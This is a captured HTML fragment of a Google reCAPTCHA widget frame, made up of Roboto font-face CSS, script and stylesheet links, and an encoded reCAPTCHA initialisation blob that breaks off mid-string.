  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Nf6qzw1fuVE3vZ43pYwbuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Nf6qzw1fuVE3vZ43pYwbuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nf6qzw1fuVE3vZ43pYwbuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1bMOPw4EMHcKgNiBIw6QGasOUAAgJw4cHw7hjwqB1czJjEgbDqcOwXBzChR4Gw7nDhcK1w5XDq07DiF3CmcK3w6E0w53DjE56HMOvw4Iaw4bCmy3DqgTDhsOUw7rCmRvCnMONwoPDrWDDo8O5wr/[base64]/[base64]/wojDvE0rM0DDrl7DiMKVw4XDpjw+w4HChsOUNcO0MEsZw5DCkG09wopyQMOnwq7CsH3CgcK6woNPEcOmw5HClj7DhzLDiMKRKTRpwqI5K2d6RsKAwr0VHT7CkMO3wpQmw4DDqMKWKh86wrZ/wovDssKobgJhZsKXMGtOwrgfwonDs00rIcKgw74YLFVBCE9SIksxw5EhbcOTIcOqTQjCiMOIeH3Dr0LCrcK2dcOOJ3EbeMOsw4l8fsOFeznDncOVGMKtw4NewpoZGnfDgcOMUsKya3TCp8Kvw6gCw5MEw4XCosO/w71IT104f8K5w7cXEcOlwoEZwrVVwopDGsKmQHXCtMOOP8KTVcO8JBLCm8OdwoTCnsO7ekhOw7/[base64]/DiVYTT1gWw6ETwrNPPEEJdMOmY8KSABjDrcOfwo/CsW19LMKDengSwrvDqsK/[base64]/CoHfDh8KuaCHDtMO0OQ9IwqJ1YMKsbMO9CMO8A8K/w7vDmiFFwoVJw4U5wpghw5nCm8Kmwr3DqmjDrnDDu2B1TcO/b8O3wpo+w6rCljzDjMORZsO7w5guRB8Bw6cYwpgeasKLw68MYFotw7fDgAEkfcO0YX/[base64]/wpnDiG58w5NKAgbDvD89SMO+wpHDvXd6wrlWeFHCpMO/WU8jSHYJw4PDp8O0W1rDgTRzwq84wqXCk8OZHMKhIMKFwr91w6pUFMOjwrXCrsKsbA/[base64]/CmmDChXxYwpwUw4QPPnnDoMOdw6vDgcKwdcKYBgfCqsO6X2ccw7oIaCXDsSrCu28/[base64]/CuVvDi3jCgsO1Yg/ClsKfHycPw5nCu8KIwqFDecKmw4V/w6oswq0SFw5RQcKHwp5swqjCr3bDjsKSCC7CpTTDksKBwoduYEw1NgXCs8O4BsK4ecK7WsOCw5o/worDrcOxcMOmwrRdNMO1OGrDhR9BworCi8Ozw78Mw6DCmcKuwpkRW8KBOsK1A8KnKMOdXAHDjwlmw75fwoTDrxhjwqvCkcKowqLDkDMoVsOew784T0sHw6hhw4R4JsOab8Kiw5zCrQEVRsK2M0zCsBktw5V+ak3Cm8KCwpB1wovCncK/[base64]/CoiTDpsOgAMKBN1tMwqvDtsOxXMKkwpooE8KrI3fClMOFw5HDlm/[base64]/CkMOdw7EBf0JoWsOle3rCv8OLLBonw59fwonDjsOFw6PCk8OYwprCnT95wrLCmcKTw44BwqfDuFsrwrbDpsKtwpNJw5EcVMKkHsOIw6rDkx56TTZ6wpHDn8KZwpLCsk/DmQ7DtnfDq3/DmwjDmA0HwqJTUxLCscKKw6zCisKiwodIRSvCu8K2w7rDl2wILMKtw5PCnzMDw6FqOA8fwq4sfDXDtXMow5FWAFNbwqnDgVwvwpR7DMKtUzLDoS3CucONwqLDs8KBKMKjwo4OwpTClcKuwp10AcOZwqfCqcK3GcKJehvDi8OPIwTDv2Z+NsKrwr/CtcOdVcKhL8KEwpzCoUTDuEXDihfDuhnDmcOhbwRRw4Exw7bDqsKCNXrDlUXCiSkIw4fCt8KcHMOFwodew5Nmwo3CvcO8X8OvTGDCk8Kaw7bDuxzCv3DDkcKGw5dIIsOeRU89TcKuccKuFMKqFWohHsKSwrhwOkDCpsK/RMO6w6kNwpcSSSggw5p/worCiMKnecOPwo5Lw4fDs8K8wpTDjEc+U8KhwqbDpXfDqcOIw583wqttwpPCn8O/wqLClDpGw4R5wrwXw4vDvxfDpXYZXiAfNsONwoEGQ8OGw5zDvWXDo8Oiw5BPf8O2TC7DpMK0ImECCgB3woZ8wrBrVmjDo8ODUUvDv8KgL18owohIBMOjw6TCrgTCr1DCmwnDlsKFwqHCgcK5TsK4bE3DsFBuw7tSdsOTw4w3w6YvG8OqPzDDi8KISsK/w7XDhcKwfUwrFMKRw7vDgHFYwo3CjAXCqcO6O8O7FA3CnCvDqCHCrsOSN33DrgUIwo95XFtVPcKHw5hkH8K9w4/ClUXCsFvDtsKFw77CpTVWw7PDj1l7c8O5wpfDqC/[base64]/[base64]/DjhALw5fCh8Knw4fCrcKzO15eIlQzD8K5w6BYNcKqQmJ3w547w53DkTLDnsKLw5IFWntYwoFkw5Jew67Djw/[base64]/DqSrDpDLClSzDgCvDgjzCnRTDnMOLC8KBPHXDtMOCc0gOHhJ9eybCvnAySFJwZ8Kew6fDicOkTsO1T8OpHcKifxQpcXJIw5PClcOEOkBow7jCpUPCmMOMw7bDmmzDo0o3w7hnwpJ4dMKVw4HChFN2wo/Cg3zDh8KCdcKyw54XBcKXSgNLMcKNw4JJwp7DnAvDsMO1w7jDlsKxwqYzw4TCnxLDmsKiL8K3w6DCjcOUw57CikHCuhlJY0/CqwkWw7Aaw5HCoDfClMKVwozDrDEJEsOcw7HDl8KGXcOJwq8mwojDhsOVw4/Cl8O4wovDv8KdaCEFGmEJw7MyGMKgAMONQAYMA2Nsw7zChsOjwqE5w63DlC0pw4YBwr/CiHDCu0tSw5LCmzDCrsO/fyh3IAHDoMKTL8OywroBK8O4wpDCg2rCp8OtB8KeGB3DklRZw47CvnzCiAYjMsKYwpXDkXTCncO2G8OZf0wyAsOgw74HGirCgCTCqm1eNMOGFcOVwpnDvxLDqMOAQzvDoCnChx9md8KZw5rCswbChx7Cs1rDixHCjG7CqSlRAT/[base64]/[base64]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[base64]/DoWjCjMOdwqnCl8O2BlTCrWPClT8fbQHCosOUw59ww7FYw653wq5/NBnCiVjDrcOeQMKNHsKydzY4wpnCpHEkw4PCr2/ChcOCTMOEaAfCl8OvwoHDk8KNw6cQw47Ci8OpwrzCtnI/wqV3MSvDu8KZw5XCucKVew81BCAawq4CYcKOwpYcIcOVwpbDsMO8wrLDjsOzw5tHwq3Do8O/w6JMwq5gwojCgSAASMKHSUhrw6LDgsOkwrV/w6oAw6DDhRAIXsOyLMOGbmd/[base64]/NFbDol3CuSUIU8KZwo95U3E9ZDfCsMKxw7owK8Kvd8OnfhlKw5BNworCmSvCgsKJw5zDhsKAw4TDhjVCwpHCtk4/[base64]/CusOcdMO7w6x3N8K+wqU5woV3wqN0fsK6wqrCpcKrwrcNOcKRPMO8aUvDssKjwpTCgsKBwr/ComlEBsK5w6LCsXIowpLDjMOPDcOow5vClMOSUV1Jw5HClhwBwrvCrcOqe2smWsO8TB3DmMOewozDlAJUKcOJNnvDu8K7UgQkSMOOZGlWw7PCqXkUwoZtJHjDnsK3wqrDpMOuw6XDu8K9YcOWw5fDqcK/QsONw7nDvsKOwqLDtnkWIsKYwr/DvsOXw5wlLDtDTMOTw43DiDgow6o7w5DDvk09wonChHrDnMKLw7jDjMOnwr7Dh8KDW8OvfsKveMOgw5ZUwptAw616wrfCscOjw5IiVcKpQk/ClyrClxfDlsOCwpzCu13CusKwMRt3ZgHCmxLDkMK2J8KTRWDCt8KEXCwGXMOXc2HCq8KyA8OYw6pDeHkcw7/CsMKOwrzDuVhuworDt8OKLsKxOMOsVTnDojJYUjnDm2jCrQDChnMVwrVjEsODw4IGMsOPa8KwPcOwwrxvfD3DoMKSw51WIMO/wqdCwpXCpzNyw4HDuCRIYl9GDAzCvMKcw6phwpTDjcO5w6dYw5/Dnxcew5UEXMKDQMOzacKywp/[base64]/CnjrCj8KxwoUXw4rDjlTDpEppH0k6PRDCjMKTwpsFBMO/wqYNwq4TwrIWf8Kkw7TCn8Opayt+I8OLwo8Bw5PCiT9qG8ODf0vCjsORDcKqQcO4w5Vyw49UV8OqPMK+I8O6w4DDicKfw5rCgMOvAgHCosOtwocCw6rDjnF/[base64]/DmWXDjGrDvSgtwp/[base64]/Ch8K7RcOYB20yAXk9woDDq8Osw7sLwq9lw6V1w4pIInUCP2Udw67CvFF5e8OjwqTCp8OlcA/CtcOxXG4tw790MMOqw4PDhMOiw7sKGn80wqZLV8KPEivDrsKXwqArw7DDtsKyHcK+F8K8NcO4NsOow4/Dg8OAw73DshfCn8Ohd8OlwoA+KHPDtS7CpcOcw5TDvsKPw7LCkTvCgsOowp90RMKhTcKkX1Y7w7cYw7w/eF4dC8ObQx/DkzfChMObYyDCqxXDvkoFN8OwwoPCicO/w61RwrJVwoUtb8OyFMOFa8Kswq53WMKdw4RMbCXCq8KVUsK5wpPCjcO6HsKEDxnCjHsRw6dXVyDCnAk9I8OewozDoG3DmjdXB8OMdUPCuhHCgcOKS8O8wqPDmV0bQMOpIMO7wrEPwoHCp0vDphgJwrPDuMKKS8OYHcOzwop3w4BLbcObJTc8w786E0/DnsOvwqJmF8Otw43DlmYZccOzwqvDrcKYw4nDplNBT8KvFsObwqA8OBMTw7M4w6fDucKWwolFXiPChVrDhMK8w4Mow6lcwoDDsShsP8KuZD9KwpjCknbDk8OZw5VgwoDCtcOiDklzdMOiwrjCocKvBMOmw75/wp0FwoRLN8OxwrLDnMO3w7bCjMOOw7kuCMKwL03CsBFHwoYSw59MHMKgKil6BhLCtcKXSggLH2dnwosAwoDCgw/[base64]/[base64]/DkXzDhj0Cwo3CgS/CmsOMLFMoATbCkjjDhsOYwqLCrcKyMCzCpWrDnMOhd8O/w5vCvjBVw5M5OsKJYydWaMO8w7Q9wrLCi0N/d8KHKghXw4vDnMKJwqnDksO7wrLCjcKvw5soP8KgwqcrwqTCtMKvJV4pw7zDgcKaw7XDocKzGMKQw6cUAGhKw75IwqpsKEN+w4IYXMKowqEwVxvDuQche2jCosOaw5PDusOrwpgdDEHCoQPChz3DmcOtHwTCtjvClMKmw71/wq/[base64]/w4LCisOYOT5zCcK0wpnDtAxYRDLCm8O1PMOqRFYAYUDDt8KFP21OTEsSCsKdXADDm8OcTcOGbMOwwr/ChcOLdjzCsUZnw7HDkcONwqnCjsOaXS7DnUXDt8OiwqQRPyfCu8Ktw6/[base64]/Dvyh8WgFWSCzCu8OzCiI3wrB4F8OrwpZaWsOnE8Kew6LDlCrDuMODw4PCoxlQwoDDnVrCiMK3VMO1w53DkTs6w6c8MsKbw4BWAFvCvEBHa8Orw4vDt8OJw7fCmQNuw7g2JS7DrznCh23DhMOqThwvw5zDl8Onw63DhMKAwpLCq8O3OE/Ch8OSw5HCqSUXw6TCo0fDvcOUTcKXwoDChMKEeRHDgR7ClMKeD8OrwrvCmHtpw6XCtsOUw79pK8OUAF3CmsKMa1FTw6rClBRkSMOIwrtYecKcw4B6wq8hw4ZFwrgIXsKBw5/Dn8KaworDmsO4KAfDmDvCj2XCm0hXwqLDpnQBI8KSwoZXWcO6NRkLOghSJsO0wqjDvsKYw7XDrMKLbcOaCjwaMMKZOVASwonDosORw4DCkcOaw7EEw7BiGcOgwrnDjCnDtmcSw51ow4VDwoPCn14mKWdtwp53w4XCh8KjOmcIdMOUw4MDXkRXwrBjw7UOC0sSw5/[base64]/Do8K6wo9uw53DucKYwobCkMOAwqvCpsOPwq7DuMKqHsOLRcKNwr7CuXh0w7bCkAowWMOZVTMwPcKnw5kNwqwXw4LDuMO5bl1Ww6g8Y8O